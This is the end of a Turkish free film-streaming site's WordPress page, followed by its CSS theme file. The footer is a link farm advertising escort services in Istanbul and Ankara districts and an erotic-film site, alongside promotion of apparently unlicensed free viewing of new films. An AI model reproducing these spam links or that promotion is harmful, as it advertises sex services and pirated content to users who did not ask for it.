href="https://www.hdfilmseyret.online/kategori/muzikal/">Müzikal</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/nicolas-cage-filmleri/">Nicolas Cage Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/polisiye-filmleri/">Polisiye Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/romantik/">Romantik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/savas-filmleri/">Savaş Filmlerı</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/spor/">Spor</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/suc/">Suç</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/tarih/">Tarih</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/tom-cruise-filmleri-izle/">Tom Cruise Filmleri izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/">Türkçe Altyazılı</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/">Türkçe Dublaj</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/western-filmler/">western Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yabanci-film-izle/">Yabancı Film izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yerli-film-izle/">Yerli Film izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yesilcam-erotik-18/">Yeşilçam Erotik +18</a></li>            </ul>         </div>         <div class="clearfix"></div>      </div>      	                       </div></div><script>   $(document).ready(function(){       $('[data-toggle="tooltip"]').tooltip();    });</script></div>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hdfilmseyret.online/etiket/marriage-2-0-bedava-film/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.hdfilmseyret.online","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#listItem","name":"Marriage 2.0 bedava film"}},{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#listItem","position":2,"name":"Marriage 2.0 bedava film","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#collectionpage","url":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/","name":"Marriage 2.0 bedava film | film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.hdfilmseyret.online\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdfilmseyret.online\/etiket\/marriage-2-0-bedava-film\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hdfilmseyret.online\/#organization","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","url":"https:\/\/www.hdfilmseyret.online\/"},{"@type":"WebSite","@id":"https:\/\/www.hdfilmseyret.online\/#website","url":"https:\/\/www.hdfilmseyret.online\/","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.hdfilmseyret.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; Marriage 2.0 bedava film etiket akışı" href="https://www.hdfilmseyret.online/etiket/marriage-2-0-bedava-film/feed/" />
<link rel="https://api.w.org/" href="https://www.hdfilmseyret.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdfilmseyret.online/wp-json/wp/v2/tags/3069" /><div id="footer_q" class="container">
   <div id="reklamkapat5">
      <div class="altreklam">
               </div>
   </div>
   <a href="https://www.filmcuss.cc/" title="filmcuss">filmcuss</a> - <a href="https://www.mozaka.com" title="maltepe escort">maltepe escort</a> - <a href="https://atasehirplaza.com" title="ataşehir escort">ataşehir escort</a> - <a href="https://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a> - <a href="http://www.kadikoyhosting.com" title="kadıköy escort">kadıköy escort</a> - <a href="https://www.atasehirescortlari.com" title="ümraniye escort">ümraniye escort</a> -   <a href="https://www.hdfilmseyret.online/">hdfilmseyret.online</a> vizyondakiler de dahil olmak üzere, yerli ve yabancı filmleri sinemaseverlerle buluşturan bir platformdur. Özellikle sorunsuz <a href="https://www.hdfilmseyret.online/">HD film izle</a>mek isteyen kişilerin ziyaret etmesi gereken hdfilmseyret.online bu alanda başta gelen sitelerden biridir. 
Geniş film arşivindeki filmleri Türkçe dublaj, Türkçe altyazı ya da orijinal dil seçenekleri ile ekleyen hdfilmseyret.online da dünya sinemasından birçok filmi bulabilirsiniz. Vizyondaki filmleri tek parça halinde izleyebileceğiniz sitede efsaneleşmiş, kült haline gelmiş yapımları da HD kalitesinde izleyebilirsiniz. 
Sorunsuz HD film izle
Dramadan komediye, bilim kurgudan korkuya, polisiyeden biyografi filmlerine ve daha pek çok türden filmi sorunsuz bulabileceğiniz hdfilmseyret.online kurulduğu günden bu yana kendini sürekli geliştirerek, dünya sinemasından pek çok filmi izleyicilerde buluşturmayı amaçlayan bir sitedir.  Vizyondakiler de dahil olmak üzere aradığınız filmleri HD görüntü kalitesinde ve Türkçe dublaj olarak rahatça izleyebilirsiniz. 

  <a href="https://www.hdfilmseyret.online/" title="hd film seyret">hd film seyret</a>  -  <a href="https://www.onlinefilmizlee.com/" title="online film izle"> online film izle</a>   -   <a title="erotik filmler" href="https://www.filmsitesi3.cc/">erotik filmler</a>  - <a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> - <a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> - <a href="http://www.kadinkalem.com/" title="şişli escort">şişli escort</a> -  <a href="http://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> - <a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> - <a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> - <a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> - <a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> -  <a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> - <a href="http://bayanu.net/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> - <a href="http://ank.ac/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a>

   <div style="display: none;">
      <h1 title="HD Film İzle">Hd film izle</h1>
   </div>
</div>
<div class="toplam">
   <span class="toplamyazi">
   Sitemizde şuan toplam 935 film, 0 dizi, 0 haber bulunmaktadır. 
   </span>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e9a44008672486f92d63909d0f21425","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmzonehd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.hdfilmseyret.online/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings","ajax_url":"https://www.hdfilmseyret.online/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
var ratingsL10n = {"plugin_url":"https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings","ajax_url":"https://www.hdfilmseyret.online/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hdfilmseyret.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hdfilmseyret.online/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:10:06 -->

--- FILE ---
content_type: text/css
request_url: https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css
body_size: 14172
content:
/* Theme Name:FilmZone
Theme URL:
Description: FilmZone HD Film Temasi
Author:Mayis Haciyev
Author URI: 
Version: 5.0 Plus 
Tags: FilmZone HD,FilmZone HD temasi,FilmZone HD,FilmZone HD Film Teması,Film Teması FilmZone HD 
*/
.navbar-brand,.top ul li.social>a{font-size:18px}.card,.movie-parts #movieparts.btn-group .dropdown-menu{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}*,.movie-parts .likeThis:before{-moz-osx-font-smoothing:grayscale}.comment-list ol li .comment-header .comment-author cite,.movie-title h1,.ni-list li a .poster-lang,.ni-list li a h3,.poster .poster-lang,.poster .title,.sidebar-container .widget .menu li a,.widget .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{background:url(img/body.png) top center #1f1f20;font-family:'Open Sans',sans-serif}*{outline:0;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-drag:none;user-drag:none}.btn,.btn:active,.btn:focus,a:active,a:focus{outline:0;box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent}.container{max-width:1025px}.column-left{width:758px}.column-right{width:267px}.column-left,.column-right{padding:0 15px;float:left}.top{background:rgba(9,9,9,.5)}.top ul{list-style:none;padding:0;margin-bottom:0;height:50px}.top ul li{float:left}.top ul li.social{float:right}.top ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 10px;height:50px;line-height:50px}.top ul li>a:hover{text-decoration:none;color:rgba(255,255,255,.8)}.header .container{padding:0}.header #logo{padding:10px;float:left}.header #logo img{max-width:340px;max-height:50px}.header #user-controls{padding:20px 0 15px;float:right}.user-controls{padding:15px;background:rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:15px}.main ul,.second ul{margin:0;list-style:none}.main{background:#121314;height:60px;line-height:60px;position:relative}.main ul{padding:0}.navbar-brand{float:left;height:50px;padding:0 15px;line-height:20px}.main>.navbar-nav{float:none;height:60px}.main .navbar-nav>li,.poster .poster-lang i,.second ul li,.tab-home ul li{float:left}.main ul>li>a{display:block;color:rgba(255,255,255,.8);padding:0 15px;height:60px;line-height:60px}.main ul>li>a:focus,.main ul>li>a:hover{text-decoration:none;background:rgba(0,0,0,1);color:#fff;outline:0;box-shadow:0 0 0 transprent;-webkit-box-shadow:0 0 0 transprent;-moz-box-shadow:0 0 0 transprent}.main ul>li.active>a{background:#000;color:#fff}.main ul>li.just-icon>a{font-size:18px;padding:0;width:60px;text-align:center}.main .nav .open>a,.main .nav .open>a:focus,.main .nav .open>a:hover{background:#2f2f2f;border-color:transparent}.main ul>li .dropdown-menu{background:#2f2f2f;border:0;width:100% !important}.main ul>li .dropdown-menu li a{height:auto;line-height:22px;padding:10px 15px;font-size:13px}.main ul>li .dropdown-menu li a:focus,.main ul>li .dropdown-menu li a:hover{background:rgba(0,0,0,.2)}.search-form{position:absolute;right:0;top:0;max-width:200px;background:#090909}.search-form.visible-xs{position:relative;top:auto;right:auto;max-width:100%;background:#252525}.search-form .form-control{background:0 0;padding:0 60px 0 15px;line-height:60px;height:60px;border:0}.search-form button{position:absolute;right:0;top:0;width:60px;height:60px}.search-form .form-control:active,.search-form .form-control:focus{outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.second{background:#090909;height:50px;line-height:50px;position:relative}.second ul{padding:0}.second ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 15px}.second ul li>a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.tab-home,.tab-home ul li a,.tab-title,.tab-title a{color:rgba(255,255,255,.5)}.second ul li.active>a{background:rgba(255,255,255,.5)}.tab-home,.tab-title{background:#090909;min-height:50px;line-height:50px;margin-top:15px}.tab-title{padding:0 15px}.tab-title a{text-decoration:none}.tab-home ul{list-style:none;padding:0;margin:0}.tab-home ul li a{display:block;padding:0 15px}.tab-home ul li a:hover{color:rgba(255,255,255,.8);text-decoration:none}.tab-home ul li.current-menu-item a{background:#121314;font-weight:600}#main-content{background:#1b1c1d;padding:0 0 15px}.tab-content{padding:15px 22.5px 5px;background:#121314;color:rgba(255,255,255,.3)}.tab-content.page{padding:15px 30px}.alert.alert-custom{margin:0;border:0;background:#5a5a5a;border-radius:0;position:relative;padding-left:65px;color:#fff}.alert.alert-custom i{font-size:18px;position:absolute;left:0;top:0;text-align:center;line-height:50px;height:50px;width:50px;background:rgba(0,0,0,.3)}.poster{position:relative}.poster a{display:block}.poster-oyuncu img{width:100%;height:165px}.poster img{width:100%;height:296px}.poster .poster-cover{position:absolute;left:0;top:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0)}.poster .poster-play,.poster .poster-play i{background:rgba(0,0,0,.5);position:absolute}.poster .title{font-size:14px;color:#fff;line-height:28px;font-weight:700;margin:0;display:block;position:absolute;bottom:7px;left:15px;right:15px}.poster .poster-play{display:none;top:0;left:0;right:0;bottom:0}.poster .poster-play i{font-size:22px;color:#fff;border:1px solid #fff;border-radius:100%;width:48px;height:48px;display:block;text-align:center;line-height:44px;padding-left:3px;box-shadow:0 0 50px #000;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.poster a:hover .poster-play{display:block}.poster .poster-imdb{position:absolute;bottom:15px;left:15px;right:15px;color:#ada26c;font-size:12px;font-weight:600}.poster .poster-imdb.poster-imdb-top{top:5px;right:5px;bottom:auto;left:auto;color:#fff;background:#ab2522;border:2px solid #ab2522;border-radius:100%;width:34px;height:34px;text-align:center;line-height:41px}.poster .poster-imdb.poster-imdb-top a{color:#fff}.poster .poster-imdb.poster-imdb-top span{display:block;font-size:9px;position:absolute;top:5px;width:100%;text-align:center;line-height:1}.poster .poster-lang{position:absolute;bottom:35px;left:15px;right:0;font-size:11px;color:#fff}.poster .poster-lang i{font-size:13px;display:inline-block;margin-top:2px;margin-right:.5rem}.poster .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}.poster-container{padding:5px 7.5px 10px}.poster.poster-mini{background:#1f1f1f;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear;height:auto}.poster.poster-mini .title{bottom:30px}.poster.poster-mini .poster-lang{bottom:55px}.poster.poster-mini:hover{background:#090909;box-shadow:0 0 30px #090909;-webkit-box-shadow:0 0 30px #090909;-moz-box-shadow:0 0 30px #090909}.poster.poster-mini img{max-width:60px;height:80px}.bireklam,.bireklam iframe,.comment-respond form textarea,.facebook-like iframe{max-width:100%}.poster.poster-mini .poster-cover{background:0 0;width:auto;left:60px;right:0}.carousel-cell{width:208px}.carousel-cell .poster img{height:273px}.tab-pagination{min-height:50px;background:#090909}.tab-pagination .wp-pagenavi{width:100%;margin:0;float:none;font-family:inherit}.tab-pagination .wp-pagenavi .pages,.tab-pagination .wp-pagenavi a{display:inline-block;border:0;margin:0;background:0 0;line-height:50px;padding:0 15px;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#ccc}.tab-pagination .wp-pagenavi span{display:inline-block;border:0;background:0 0;line-height:50px;height:50px;margin:0;padding:0;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.tab-pagination .wp-pagenavi .current{background:#121314;padding:0 15px;color:#fff}.tab-pagination .wp-pagenavi a.last{float:right}.facebook_like_box{width:100%}.sidebar-container{padding-left:0}.sidebar-container .widget{margin-top:15px;background:#121314}.sidebar-container .widget h2{font-size:14px;font-weight:600;color:#fff;background:#0c0c0c;height:50px;line-height:50px;margin:0;padding:0 15px 0 65px;position:relative}.sidebar-container .widget h2 i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.sidebar-container .widget .menu{list-style:none;margin:0;padding:0}.sidebar-container .widget .menu li{float:left;width:50%;border-bottom:1px solid #0c0c0c;border-right:1px solid transparent;font-size:13px}.sidebar-container .widget .menu li:nth-child(2n){border-right:0;border-left:1px solid #0c0c0c}.sidebar-container .widget .menu li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}.sidebar-container .widget .menu li a:hover{background:#000;color:rgba(255,22,24,.5);text-decoration:none}.widget .episode-list{padding:0;margin:0;list-style:none}.widget .episode-list#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-list li a{display:block;position:relative}.widget .episode-list li a .text{padding:10px 15px;display:block}.widget .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-list li a:hover{text-decoration:none;background:#000}.widget .episode-list li.selected a{background:#242424}.widget .episode-listp{padding:0;margin:0;list-style:none}.widget .episode-listp#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-listp li a{display:block;color:#fff;position:relative}.widget .episode-listp li a .text{padding:10px 15px;display:block}.widget .episode-listp li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-listp li a:hover{text-decoration:none;background:#000}.widget .episode-listp li.selected a{background:#242424}#dizi_alternatif .dropdown-menu li a .check-mark{display:none !important}#dizi_alternatif .dropdown-menu li.selected a .check-mark{display:inline-block !important}#footer_q{background:#121314;padding:15px;color:rgba(255,255,255,.5);font-size:13px;margin-bottom:15px}#footer_q a{color:rgba(255,255,255,.8)}.movie-title h1,.movie-title h1 i{color:#fff;height:50px;line-height:50px}.movie-title{background:#090909;min-height:50px;margin-top:15px}.movie-title h1{margin:0;padding:0 15px 0 65px;font-size:14px;font-weight:600;float:left;position:relative}.movie-title h1 i{position:absolute;left:0;top:0;width:50px;font-size:18px;background:#000;text-align:center}.movie-title .Breadcrumb{float:right;font-size:12px;line-height:50px;margin-right:15px}.movie-title .Breadcrumb a{color:rgba(255,255,255,.5)}.movie-parts{min-height:50px;background:#0d0e0e;position:relative}.movie-parts h2{margin:0;float:left;line-height:50px;color:#d72c23;font-size:14px;padding:0 15px;font-weight:600}.movie-parts h2 i{font-size:18px;padding-right:10px;font-weight:400}.movie-parts #movieparts .btn-black{text-align:left;display:block;float:left;outline:0;box-shadow:0 0 0 transparent;background:#0b0c0d;height:50px;line-height:50px;min-width:180px}.movie-parts #movieparts .btn-black:hover{background:#282c2f}.dropdown-toggle:active,.dropdown-toggle:focus,.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{outline:0 !important;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.movie-parts #movieparts.open .btn-black{background:#2f2f2f}.movie-parts #movieparts .btn-black>i{line-height:50px;float:right;font-size:18px;background:0 0;padding-left:10px}.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{color:#fff}.movie-parts #movieparts .dropdown-menu{background:#2f2f2f;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;margin:0}.movie-parts #movieparts.btn-group .dropdown-menu{min-width:100%;box-sizing:border-box}.movie-parts #movieparts.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.movie-parts #movieparts .dropdown-menu>li>a{color:rgba(255,255,255,.5);padding:10px 30px 10px 15px}.movie-parts #movieparts .dropdown-menu>li>a .check-mark{position:absolute;display:inline-block;right:10px;margin-top:3px}.movie-parts #movieparts .dropdown-menu>li>a:hover{background:rgba(0,0,0,.1)}.movie-parts #movieparts .dropdown-menu>li.selected>a{background:rgba(0,0,0,.2)}.movie-parts .likeThis{display:block;position:absolute;right:0;top:0;line-height:50px;padding:0 15px 0 25px;color:#fff;font-size:14px;cursor:pointer}.movie-parts .likeThis:before{content:"\f004";position:absolute;left:0;top:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#d72c22;line-height:50px;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear}.movie-parts .likeThis:hover:before{color:#ffc107}.movie-parts .likeThis.done{cursor:default}.movie-parts .likeThis.done:before{color:#89E429}.player-container{margin-top:15px;background:#0d0e0e}.player-container .spinner{margin:30px auto 15px;width:70px;text-align:center}.player-container .spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.player-container .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.player-container .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}.player-container #player{display:none}.player-container .btn-skipad{margin-bottom:15px}.player-container .kitad{padding-top:50px}.player-container #player p{margin:0}.player-container #player iframe{display:block;width:100%;height:410px}#player-desc{display:none;background:#757575;padding:10px 15px;color:#fff}.comment-respond{background:#121314}.comment-respond form{background:#121314;padding:15px}.comment-respond form .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.comment-respond form .input-group .form-control:active,.comment-respond form .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.comment-respond form .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px}.comment-respond form textarea{width:100%;height:100px;padding:15px;background:#090909;margin-top:15px;border:0;color:#928f8f}.comment-list{background:#121314;margin-top:15px}.comment-list ol{margin:0;padding:15px;list-style:none}.comment-list ol li{background:#090909;margin-bottom:15px}.comment-list ol li .comment-header{background:#010101;height:40px;line-height:40px;padding:0 15px 0 55px;position:relative}.comment-list ol li .comment-header .author-avatar{position:absolute;left:0;top:0;width:40px;height:40px}.comment-list ol li .comment-header .author-avatar img{width:100%;height:auto;display:block;border:5px solid #010101}.comment-list ol li .comment-header .comment-author{padding-right:100px}.comment-list ol li .comment-header .comment-author cite{display:block;font-style:normal;font-size:13px;color:#fff;font-weight:600}.comment-list ol li .comment-header .comment-date{position:absolute;right:0;top:0;height:40px;line-height:40px;padding:0 15px;font-size:12px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a{display:block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a:hover{text-decoration:none;color:#fff}.comment-list ol li .comment-content{padding:10px 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr{background:#0d0d0d;height:40px;line-height:40px;padding:0 15px}.block-title,.block-title 